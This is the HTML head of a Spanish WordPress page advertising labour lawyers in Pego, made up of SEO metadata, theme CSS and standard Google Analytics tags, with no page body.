

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://abogados-laboralistas.net/pego/
body_size: 17656
content:
<!DOCTYPE html>
<html lang="es" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>Abogado laboralista en Pego - Expertos 100%</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://abogados-laboralistas.net/pego/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Abogado laboralista en Pego - Expertos 100%" />
<meta property="og:url" content="https://abogados-laboralistas.net/pego/" />
<meta property="og:site_name" content="Abogados Laboralistas cerca de ti" />
<meta property="article:section" content="Abogados laboralistas" />
<meta property="og:updated_time" content="2024-03-10T13:07:47+01:00" />
<meta property="article:published_time" content="2022-11-05T10:16:32+01:00" />
<meta property="article:modified_time" content="2024-03-10T13:07:47+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Abogado laboralista en Pego - Expertos 100%" />
<meta name="twitter:label1" content="Tiempo de lectura" />
<meta name="twitter:data1" content="Menos de un minuto" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://abogados-laboralistas.net/#person","name":"adminabogacia"},{"@type":"WebSite","@id":"https://abogados-laboralistas.net/#website","url":"https://abogados-laboralistas.net","name":"Abogados Laboralistas cerca de ti","publisher":{"@id":"https://abogados-laboralistas.net/#person"},"inLanguage":"es"},{"@type":"WebPage","@id":"https://abogados-laboralistas.net/pego/#webpage","url":"https://abogados-laboralistas.net/pego/","name":"Abogado laboralista en Pego - Expertos 100%","datePublished":"2022-11-05T10:16:32+01:00","dateModified":"2024-03-10T13:07:47+01:00","isPartOf":{"@id":"https://abogados-laboralistas.net/#website"},"inLanguage":"es"},{"@type":"Person","@id":"https://abogados-laboralistas.net/author/adminabogacia/","name":"adminabogacia","url":"https://abogados-laboralistas.net/author/adminabogacia/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/8ea5035969af9ca4fc9496f0fdf24e8929f2b50c006ad490e8de6669416cc25f?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/8ea5035969af9ca4fc9496f0fdf24e8929f2b50c006ad490e8de6669416cc25f?s=96&amp;d=mm&amp;r=g","caption":"adminabogacia","inLanguage":"es"},"sameAs":["https://abogados-laboralistas.net"]},{"@type":"Article","headline":"Abogado laboralista en Pego - Expertos 100%","datePublished":"2022-11-05T10:16:32+01:00","dateModified":"2024-03-10T13:07:47+01:00","author":{"@id":"https://abogados-laboralistas.net/author/adminabogacia/","name":"adminabogacia"},"publisher":{"@id":"https://abogados-laboralistas.net/#person"},"name":"Abogado laboralista en Pego - Expertos 100%","@id":"https://abogados-laboralistas.net/pego/#richSnippet","isPartOf":{"@id":"https://abogados-laboralistas.net/pego/#webpage"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://abogados-laboralistas.net/pego/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Abogados laboralistas en tu ciudad &raquo; Feed" href="https://abogados-laboralistas.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Abogados laboralistas en tu ciudad &raquo; Feed de los comentarios" href="https://abogados-laboralistas.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://abogados-laboralistas.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fabogados-laboralistas.net%2Fpego%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://abogados-laboralistas.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fabogados-laboralistas.net%2Fpego%2F&#038;format=xml" />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bricks-frontend-css' href='https://abogados-laboralistas.net/wp-content/themes/bricks/assets/css/frontend.min.css?ver=1723199895' media='all' />
<link rel='stylesheet' id='bricks-font-awesome-6-brands-css' href='https://abogados-laboralistas.net/wp-content/themes/bricks/assets/css/libs/font-awesome-6-brands.min.css?ver=1723199895' media='all' />
<link rel='stylesheet' id='bricks-font-awesome-6-css' href='https://abogados-laboralistas.net/wp-content/themes/bricks/assets/css/libs/font-awesome-6.min.css?ver=1723199895' media='all' />
<link rel='stylesheet' id='bricks-ionicons-css' href='https://abogados-laboralistas.net/wp-content/themes/bricks/assets/css/libs/ionicons.min.css?ver=1723199895' media='all' />
<style id='bricks-frontend-inline-inline-css'>
:root {}#brxe-psdemi {flex-direction: row}#brxe-2ce4a1 {align-self: center; font-size: 45px; text-align: center; font-family: "Alegreya"; color: #053666; margin-bottom: 20px}@media (max-width: 478px) {#brxe-2ce4a1 {font-size: 32px}}#brxe-jknlyn {font-size: 21px; font-weight: 600; font-family: "Montserrat"; margin-right: 55px; margin-left: 55px}#brxe-jknlyn a {font-size: 21px; font-weight: 600; font-family: "Montserrat"; font-size: inherit}@media (max-width: 478px) {#brxe-jknlyn {margin-right: 0; margin-left: 0}}#brxe-c79eec {margin-top: 29px; color: #212121; text-align: center; font-size: 22px; z-index: 0; border-radius: 12px}#brxe-c79eec i {color: #424242; font-size: 22px}#brxe-e96146 {flex-direction: column; align-self: center !important; justify-content: center; align-items: center}@media (max-width: 478px) {#brxe-36ed9b {width: 90%}}#brxe-7707c0 {background-attachment: fixed; background-position: center center; background-repeat: no-repeat; background-image: url(https://abogados-laboralistas.net/wp-content/uploads/2022/10/fondo-abogados-laboralistas.jpg); background-size: cover; padding-top: 75px; padding-bottom: 75px; position: relative}:where(#brxe-7707c0 > *) {position: relative}#brxe-7707c0::before {background-image: linear-gradient(rgba(247, 247, 247, 0.64), rgba(247, 247, 247, 0.64)); position: absolute; content: ""; top: 0; right: 0; bottom: 0; left: 0; pointer-events: none}@media (max-width: 478px) {#brxe-7707c0 {padding-top: 30px; padding-bottom: 30px}}#brxe-34dcbd {margin-bottom: 20px; font-size: 43px; color: #064374}@media (max-width: 478px) {#brxe-34dcbd {text-align: center; font-size: 29px}}#brxe-6451c1 {font-size: 18px}#brxe-6451c1 a {font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-6451c1 {text-align: center; font-size: 18px; margin-right: 0; margin-left: 0}#brxe-6451c1 a {text-align: center; font-size: 18px; font-size: inherit}}#brxe-320639 {margin-top: 20px; font-size: 20px; box-shadow: 1px 1px 6px 1px rgba(66, 66, 66, 0.32)}#brxe-320639 i {color: #064579}@media (max-width: 478px) {#brxe-7f1f07 {align-self: center !important; justify-content: center; align-items: center}}#brxe-e894c7 {border-radius: 334px; box-shadow: 1px 1px 14px 1px #9e9e9e}#brxe-4e1e41 {flex-direction: row; align-self: center !important; justify-content: center; align-items: center}@media (max-width: 478px) {#brxe-4e1e41 {margin-top: 30px}}#brxe-383d56 {flex-direction: row; align-self: center !important; justify-content: center; align-items: center}@media (max-width: 478px) {#brxe-383d56 {text-align: center; align-self: center !important; justify-content: center; align-items: center; width: 90%}}#brxe-70f399 {margin-top: 55px; margin-bottom: 55px}#brxe-7a070d {margin-bottom: 20px; font-size: 37px}@media (max-width: 478px) {#brxe-7a070d {align-self: center; text-align: center; font-size: 30px}}#brxe-c9904e {flex-direction: row; align-self: center !important; justify-content: center; align-items: center}#brxe-ab4f33 {font-size: 19px; font-weight: 500; text-align: center; line-height: 30px; margin-top: 0; margin-right: 150px; margin-bottom: 20px; margin-left: 150px}@media (max-width: 478px) {#brxe-ab4f33 {margin-right: 30px; margin-bottom: 25px; margin-left: 30px}}#brxe-d38892 i {font-size: 23px}#brxe-d38892 {font-size: 20px}@media (max-width: 478px) {#brxe-d38892 {font-size: 17px}}#brxe-f17fe2 {flex-direction: column; align-self: center !important; justify-content: center; align-items: center}#brxe-f349aa {background-color: #e8e8e8; box-shadow: 1px 1px 9px 1px #212121; padding-top: 55px; padding-bottom: 55px; margin-top: 35px; margin-bottom: 35px}#brxe-4cf0d3 {margin-bottom: 20px}@media (max-width: 478px) {#brxe-4cf0d3 {font-size: 24px}}#brxe-788772 {padding-right: 35px; font-size: 18px; margin-bottom: 25px}#brxe-788772 a {font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-788772 {font-size: 18px; text-align: left}#brxe-788772 a {font-size: 18px; text-align: left; font-size: inherit}}#brxe-zabeyo {background-color: #f5f5f5; padding-top: 20px; padding-right: 20px; padding-bottom: 20px; padding-left: 20px; border: 1px solid #9e9e9e; font-size: 18px}#brxe-zabeyo a {font-size: 18px; font-size: inherit}#brxe-gvkajm {font-size: 20px; align-self: center; padding-top: 12px; padding-right: 35px; padding-bottom: 12px; padding-left: 35px; margin-top: 25px}#brxe-jjhlsg {flex-direction: row; align-self: center !important; align-items: center; justify-content: center; width: 100%}@media (max-width: 478px) {#brxe-jjhlsg {margin-bottom: 20px}}#brxe-0fba3d {width: 60%}@media (max-width: 478px) {#brxe-0fba3d {width: 90%}}#brxe-7f217f {padding-top: 14px; padding-right: 14px; padding-bottom: 14px; padding-left: 14px; background-color: #ebebeb}@media (max-width: 478px) {#brxe-7f217f {padding-right: 0; padding-left: 0}}#brxe-yckigw {background-color: #ff230f; color: #ffffff; font-size: 25px; font-weight: 700; max-width: 100%; padding-top: 8px; padding-bottom: 8px; margin-bottom: 30px}#brxe-vjufgv {font-size: 20px; color: #212121; font-weight: 500; background-color: #ffc107; padding-top: 8px; padding-right: 8px; padding-bottom: 8px; padding-left: 8px; margin-bottom: 15px}@media (max-width: 478px) {#brxe-vjufgv {padding-right: 8px; padding-left: 8px}}#brxe-dumyta {font-size: 18px; margin-bottom: 20px}#brxe-dumyta a {font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-dumyta {font-size: 18px}#brxe-dumyta a {font-size: 18px; font-size: inherit}}#brxe-ibopmn {font-size: 20px; color: #212121; font-weight: 500; background-color: #ffc107; padding-top: 8px; padding-right: 8px; padding-bottom: 8px; padding-left: 8px; margin-bottom: 15px}@media (max-width: 478px) {#brxe-ibopmn {padding-right: 8px; padding-left: 8px}}#brxe-jwhqbl {font-size: 18px; margin-bottom: 20px}#brxe-jwhqbl a {font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-jwhqbl {font-size: 18px}#brxe-jwhqbl a {font-size: 18px; font-size: inherit}}#brxe-azforw {font-size: 20px; color: #212121; font-weight: 500; background-color: #ffc107; padding-top: 8px; padding-right: 8px; padding-bottom: 8px; padding-left: 8px; margin-bottom: 15px}#brxe-icioni {font-size: 18px; margin-bottom: 20px}#brxe-icioni a {font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-icioni {font-size: 18px}#brxe-icioni a {font-size: 18px; font-size: inherit}}#brxe-yawffi {font-size: 20px; color: #212121; font-weight: 500; background-color: #ffc107; padding-top: 8px; padding-right: 8px; padding-bottom: 8px; padding-left: 8px; margin-bottom: 15px}#brxe-wohmzc {font-size: 18px}#brxe-wohmzc a {font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-wohmzc {font-size: 18px}#brxe-wohmzc a {font-size: 18px; font-size: inherit}}#brxe-ccmjpv {align-self: center !important; align-items: center}#brxe-8afc1a {width: 40%; text-align: center; flex-direction: column; align-self: flex-start !important; justify-content: center; align-items: center; margin-right: 20px; margin-bottom: 20px; margin-left: 20px}@media (max-width: 478px) {#brxe-8afc1a {width: 85%}}#brxe-6700f1 {flex-direction: row}@media (max-width: 478px) {#brxe-6700f1 {flex-direction: column; align-self: center !important; justify-content: center; align-items: center; width: 90%; margin-right: 0; margin-left: 0}}#brxe-1b8565 {margin-top: 55px; margin-bottom: 55px}@media (max-width: 478px) {#brxe-1b8565 {flex-direction: column; align-self: center !important; justify-content: center; align-items: center}}#brxe-yqczhi {font-size: 208px; color: rgba(255, 194, 10, 0.12)}@media (max-width: 478px) {#brxe-yqczhi {font-size: 110px}}#brxe-bftozm {font-size: 55px; color: #616161; margin-top: -149px; margin-bottom: 70px}@media (max-width: 478px) {#brxe-bftozm {text-align: center; font-size: 35px; margin-top: -113px}}#brxe-bngdks {font-size: 1em}#brxe-weiodr {align-items: center; flex-direction: row; justify-content: space-between}#brxe-botmow {font-size: 1em}#brxe-zwjrjy {align-items: center; flex-direction: row; justify-content: space-between}#brxe-xjfavf {font-size: 1em}#brxe-nubunt {align-items: center; flex-direction: row; justify-content: space-between}#brxe-ejskwn {font-size: 1em}#brxe-lrqoxl {align-items: center; flex-direction: row; justify-content: space-between}#brxe-mktopx {font-size: 1em}#brxe-nwieai {align-items: center; flex-direction: row; justify-content: space-between}#brxe-qmqtkz {font-size: 1em}#brxe-pxdxjw {align-items: center; flex-direction: row; justify-content: space-between}#brxe-yxmhnv .accordion-title-wrapper {min-height: 60px; font-size: 21px; border-top: 1px solid #e0e0e0; border-bottom: 1px solid #e0e0e0; padding-top: 15px; padding-bottom: 15px}#brxe-yxmhnv .accordion-content-wrapper {padding-top: 15px; padding-right: 0; padding-bottom: 15px; padding-left: 0; font-size: 18px}#brxe-yxmhnv {color: #424242; font-size: 18px; font-family: "Arial"}#brxe-yxmhnv .accordion-title-wrapper .brxe-heading {font-size: 21px}#brxe-leoaxt {width: 1000px; background-color: #f5f5f5; padding-top: 40px; padding-right: 30px; padding-bottom: 40px; padding-left: 30px; box-shadow: 1px 1px 9px 1px #616161}#brxe-nmlopn {margin-top: -30px; margin-bottom: 60px}@media (max-width: 478px) {#brxe-nmlopn {width: 90%}}#brxe-06deec {margin-top: 10px; margin-bottom: 35px}@media (max-width: 478px) {#brxe-06deec {margin-bottom: 10px}}#brxe-eetsna {flex-direction: column; align-self: center !important; align-items: center}#brxe-perjtu {flex-direction: column; align-self: center !important; align-items: center}#brxe-bb2997 {width: 100%; align-self: center; text-align: center; color: #f5f5f5; font-size: 22px; font-weight: 500; background-color: #2c65b2; padding-top: 8px; padding-bottom: 8px}@media (max-width: 478px) {#brxe-bb2997 {font-size: 22px}}#brxe-2a2f66 {margin-top: 25px; text-align: justify; font-size: 18px}#brxe-2a2f66 a {text-align: justify; font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-2a2f66 {font-size: 18px; padding-right: 20px; padding-left: 20px}#brxe-2a2f66 a {font-size: 18px; font-size: inherit}}#brxe-hgolqt {margin-bottom: 0; padding-top: 0; padding-bottom: 0}#brxe-pwqplu {flex-direction: column}#brxe-33217f {background-attachment: fixed; background-position: center center; background-repeat: no-repeat; background-size: cover; position: relative; padding-top: 55px; padding-right: 55px; padding-bottom: 55px; padding-left: 55px}:where(#brxe-33217f > *) {position: relative}#brxe-33217f::before {background-image: linear-gradient(rgba(222, 239, 252, 0.91), rgba(222, 239, 252, 0.91)); position: absolute; content: ""; top: 0; right: 0; bottom: 0; left: 0; pointer-events: none}@media (max-width: 478px) {#brxe-33217f {padding-right: 0; padding-left: 0; width: 100%}}@media (max-width: 478px) {#brxe-spfrhr {margin-bottom: 20px}}@media (max-width: 478px) {#brxe-jmsheg {align-items: center}}#brxe-rxvkxf {font-size: 17px; text-align: center; padding-right: 10px; padding-left: 10px}@media (max-width: 478px) {#brxe-rxvkxf {margin-bottom: 20px}}#brxe-iffwcq {margin-bottom: 15px; font-size: 18px; color: #424242; background-color: #ffbe5c; border-width: 1px}#brxe-syrqbe {font-size: 18px; text-align: center}#brxe-xelncs {font-size: 18px}#brxe-ggfquw {font-size: 18px}#brxe-hvsdts {font-size: 18px; margin-bottom: 20px}#brxe-fplmzq {font-size: 17px; color: #2196f3}#brxe-aphsoh {font-size: 24px; color: #ffc107; fill: #ffc107}#brxe-dkamcg {font-size: 24px; color: #ffc107; fill: #ffc107}#brxe-fsycbd {font-size: 24px; color: #ffc107; fill: #ffc107}#brxe-kqfrxz {font-size: 24px; color: #ffc107; fill: #ffc107}#brxe-lskchu {font-size: 24px; color: #ffc107; fill: #ffc107}#brxe-hyliay {flex-direction: row; align-items: center; align-self: center !important; justify-content: center}#brxe-gssmva {text-align: center; align-items: center}#brxe-mtopdu {flex-direction: row}#brxe-lxvzkq {background-color: #ffe7c2; padding-top: 55px; padding-bottom: 55px}
/*# sourceURL=bricks-frontend-inline-inline-css */
</style>
<link rel='stylesheet' id='bricks-google-fonts-css' href='https://fonts.googleapis.com/css2?family=Alegreya:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap&#038;family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap' media='all' />
<link rel="https://api.w.org/" href="https://abogados-laboralistas.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://abogados-laboralistas.net/wp-json/wp/v2/pages/890" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://abogados-laboralistas.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://abogados-laboralistas.net/?p=890' />
<meta name="google-site-verification" content="p0FZv4ZtTU_VK7pu_IqhuI9Fgjh_plpEyeclVdr28bU" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QCBP7DP1HS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QCBP7DP1HS');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-69PXWJVMQX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-69PXWJVMQX');
</script>

<!-- Facebook Open Graph (by Bricks) -->
<meta property="og:url" content="https://abogados-laboralistas.net/pego/" />
<meta property="og:site_name" content="Abogados laboralistas en tu ciudad" />
<meta property="og:title" content="Abogado laboralista en Pego" />
<meta property="og:type" content="website" />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

